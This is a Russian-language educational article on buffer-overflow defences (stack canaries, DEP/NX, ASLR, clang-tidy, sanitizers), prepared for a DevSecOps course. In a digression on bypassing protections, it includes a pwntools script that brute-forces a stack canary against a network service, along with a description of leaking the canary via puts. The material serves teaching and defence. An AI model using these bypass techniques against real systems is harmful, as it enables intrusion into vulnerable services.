
В предыдущих двух статьях мы рассмотрели способы выявления и эксплуатации уязвимости переполнения буфера. Теперь самое время поговорить о тех механизмах защиты, которые можно использовать для борьбы с этими уязвимостями. Лет двадцать назад переполнение буфера можно было эксплуатировать гораздо более безнаказанно, но сейчас многое поменялось.
Многие проблемы, свойственные языку С, неприменимы к другим языкам программирования, например к Python. И наоборот, в Питоне мы можем попытаться реализовать инъекцию команд, а вот в Си это не получится. Посмотрим какие механизмы защиты есть для языка СИ.
Начнем с канареек
Операционная система Windows 2000 печально прославилась своими уязвимостями, в числе которых, естественно, были и переполнения буфера. В качестве одного из защитных механизмов разработчики предложили так называемые canary.
Для того, чтобы понять принципы работы канареек необходимо вспомнить материал предыдущей статьи, в частности как именно мы эксплуатировали уязвимость в памяти. В результате передачи в память избыточного объема данных мы затирали служебные разделы памяти, и в частности затирали, а точнее подменяли адрес возврата, заставляя уязвимую программу перейти на нужный нам адрес с целью выполнения нашего шеллкода.
Защита с помощью канареек базируется на том, что меняем организацию данных в стеке, добавляя в стек некоторый набор байт. В случае переполнения буфера, канарейка будет затерта вместе с остальными служебными данными. Путем проверки значения canary выполнение уязвимой программы может быть прекращено, предотвращая ее неправильное поведение или не позволяя злоумышленнику получить над ней контроль.

Как видно из схемы, представленной на картинке, канарейка должна быть размещена перед адресом возврата, чтобы при попытке подмены этого адреса, ее значение обязательно было затерто.
Канарейка может улететь…
Хотя эта статья посвящена защите от уязвимостей, я сделаю небольшое отступление для того, чтобы рассказать о методах обхода canary. Старый добрый метод перебора используется при реализации множества различных атак и обход канарейки не стал исключением.
Если атакуемое приложение работает с сетью, то оно должно создавать дочерние процессы каждый раз, когда с ним устанавливается новое соединение. С большой вероятностью, в каждом новом процессе будет использоваться одна и та же канарейка. Тогда лучший способ обойти канарейку - это просто перебрать ее символ за символом. Понять, были ли угаданные байты канарейки правильным, можно проверяя, завершилась ли программа сбоем или продолжает работу в обычном режиме. В примере ниже, функция перебирает 8-байтовую канарейку (x64) и различает правильный угаданный байт и неверный байт, просто проверяя, отправлен ли ответ обратно сервером (другим способом в другой ситуации может быть использование try /except).:
from pwn import *
def connect():
r = remote("localhost", 8788)
def get_bf(base):
canary = ""
guess = 0x0
base += canary
while len(canary) < 8:
while guess != 0xff:
r = connect()
r.recvuntil("Username: ")
r.send(base + chr(guess))
if "SOME OUTPUT" in r.clean():
print "Guessed correct byte:", format(guess, '02x')
canary += chr(guess)
base += chr(guess)
guess = 0x0
r.close()
break
else:
guess += 1
r.close()
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
return base
canary_offset = 1176
base = "A" * canary_offset
print("Brute-Forcing canary")
base_canary = get_bf(base) #Get yunk data + canary
CANARY = u64(base_can[len(base_canary)-8:]) Еще один способ “поймать” канарейку - это вывести ее на экран. Рассмотрим ситуацию, когда программа, уязвимая к переполнению стека, может выполнить функцию puts, указывающую на часть стека. Злоумышленник знает, что первый байт канарейки - это нулевой байт (\x00), а остальная часть канарейки - случайные байты. Затем злоумышленник может создать переполнение, которое перезаписывает стек до тех пор, пока не останется только первый байт канарейки. Помним, что в стеке у нас байты располагаются в обратном порядке. Затем злоумышленник в своем шеллкоде просто вызывает puts, которая выводит на экран байты канарейки (за исключением первого нулевого байта). Далее модифицируем шеллкод нужным образом, чтобы исходная канарейка сохранялась.
Также для обхода канарейки можно использовать другие манипуляции с памятью, стеком и регистрами EBP/EIP (RBP/RIP в 64-битной архитектуре) с целью выявления канарейки. Таким образом, очевидно что использование защиты canary не является панацеей от уязвимостей. Но вернемся к описанию механизмов защиты.
DEP и NX
Если канарейка - это программный способ защиты, то технология DEP (Data Execution Prevention) может быть реализована как аппаратными, так и программными средствами. Для 32-битных систем реализована программная модель, а в случае 64-битной архитектуры, DEP реализуется на уровне процессора. Причиной такой аппаратно-программной несправедливости является то, что фактически DEP привязан к биту 63 в записях виртуальных страниц PTE – Page Table Entry, а в 32-битных системах этого бита попросту нет и он эмулируется программными средствами.
NX-Bit (no execute bit) это бит запрета исполнения, добавленный в страницы памяти для реализации возможности предотвращения выполнения данных как кода. Другими словами, мы просто не можем выполнить код, обратившись к тем страницам памяти, в которых есть NX-бит. Тем самым мы можем защититься от переполнения буфера. Технология требует программной поддержки со стороны ядра операционной системы, то есть реализации DEP.

Однако, и здесь все не так просто. Атакующий может обойти DEP если у него есть доступ на выполнение к страницам памяти, не помеченным NX битом. Тогда он может различными способами попытаться отключить NX для заданной области.
ASLR – еще одна таблетка от Майкрософт
Относительная простая эксплуатация переполнения буфера стала возможна в том числе и благодаря тому, что мы можем предсказать расположение той или иной структуры данных в памяти. Технология рандомизации размещения адресного пространства ASLR (address space layout randomization) — призвана помешать злоумышленнику легко находить нужные адреса.
При использовании этой технологии случайным образом изменяется расположение в адресном пространстве процесса важных структур данных, а именно образов исполняемого файла, подгружаемых библиотек, кучи и стека. В результате, если атакующему необходимо передать управление по произвольному адресу, ему нужно будет угадать, по какому именно адресу расположен стек, куча или другие структуры данных, в которые можно поместить шелл-код.
Если системные файлы начиная с Windows 7 используют ASLR по умолчанию, то для пользовательских приложений разработчикам необходимо указать определенные флаги при компиляции проекта, для поддержки данной технологии. В результате, в своём РЕ-заголовке откомпилированный файл приложения должен содержать определённые флаги. В поле "Characteristics" находящемуся по смещению РЕ.16h находится набор следующих основных флагов:
• Бит 0 – IMAGE_FILE_RELOCS_STRIPPED
Устанавливается в единицу, если в файле нет информации о перемещениях.
• Бит 1 – IMAGE_FILE_EXECUTABLE_IMAGE
Устанавливается, если файл является исполняемым, и действительно может быть запущен.
• Бит 4 – IMAGE_FILE_AGGRESIVE_WS_TRIM
Если взведён, то ОС принудительно урежет объём памяти для этого процесса, путём разбиения его на страницы. Обычно используется для различных сервисов, которые находясь в системе постоянно пробуждаются на небольшие промежутки времени
• Бит 5 – IMAGE_FILE_LARGE_ADDRESS_AWARE
Приложение способно работать с памятью, объёмом больше 2 Gb.
• Бит 12 – IMAGE_FILE_SYSTEM
Если взведён, значит это системный файл типа драйвера.
• Бит 13 – IMAGE_FILE_DLL
Взведённый бит является признаком DLL-библиотеки.
Использование ASLR может защитить приложения от эксплуатации некоторых видов уязвимостей, в том числе и переполнения буфера.
Анализаторы и санитайзеры
Ранее мы много говорили про Windows, но следующие средства защиты мы рассмотрим уже под Linux, так как приложения под эту ОС также не лишены проблем с переполнениями. И если ранее мы больше говорили о методах защиты при компиляции и выполнении кода, то сейчас поговорим о том, что можно сделать для анализа исходного кода. Конечно, есть специальные коммерческие инструменты которые анализируют исходный код на наличие допущенных программистами ошибок. Но мы рассмотрим решение с открытым исходным кодом Clang-tidy.
Clang-tidy - это инструмент “компоновки” C/C++. Его цель - предоставить расширяемую платформу для диагностики и исправления типичных ошибок программирования, таких как нарушения стиля, неправильное использование интерфейса или ошибки, которые могут быть выявлены с помощью статического анализа.
Ниже представлены результаты проверки нескольких файлов с исходным кодом программ на Си.

Однако, статические анализаторы не всегда могут выявить ошибки и тогда нам на помощь могут прийти санитайзеры. Вообще санитайзеры (sanitizers) – это средства в составе компиляторов, которые помогают найти ошибки в исходном коде. Санитайзеры бывают следующих видов:
Address – предназначены для поиска проблем с памятью. В процессе выполнения осуществляет перехват всех операций с памятью и проверку во время работы. Важно помнить, что использование этого санитайзера приводит к значительному замедлению работы программы.
Thread – используется для нахождения состояния гонки и deadlocks в коде.
Undefined – помогает диагностировать неопределённое поведение в коде.
В примере ниже мы откомпилировали следующий код:
int main()
{
int y=10;
int a[10];
while (y>=0)
{
a[y]=y;
y=y-1;
}
return 0;
}В случае обычной компиляции
gcc code.c -o code
Получаем просто сообщение об аварийном завершении, но в случае компиляции с санитайзером:
gcc -g -fsanitize=address code.c -o code
Получаем подробный отчет о проблеме:

Конечно санитайзеры можно использовать в процессе отладки и не в коем случае нельзя допускать чтобы такие подробные отчеты, содержащие массу служебной информации выводились пользователям в процессе эксплуатации приложения в проде.
Скучные меры защиты
И напоследок немного о “скучных” мерах защиты. Проблема переполнения буфера была бы гораздо менее распространена, если программисты сами следили бы за выходом данных за пределы границ памяти. То есть, если бы в коде проверяли длину передаваемых программе данных и соответственно не позволяли бы затирать служебные данные, в частности адрес возврата.
Однако на практике разработчики как правило полагаются на функционал среды разработки, языка программирования и компилятора, а также на библиотеки и зависимости, и в результате возникают те самые уязвимости о которых мы говорили.
Заключение
В этом цикле из трех статей мы подробно рассмотрели процесс поиска и эксплуатации уязвимости переполнения буфера, а также коротко рассмотрели основные механизмы защиты, которые используются для защиты от этой и других уязвимостей.
Материал подготовлен в рамках курса «Внедрение и работа в DevSecOps».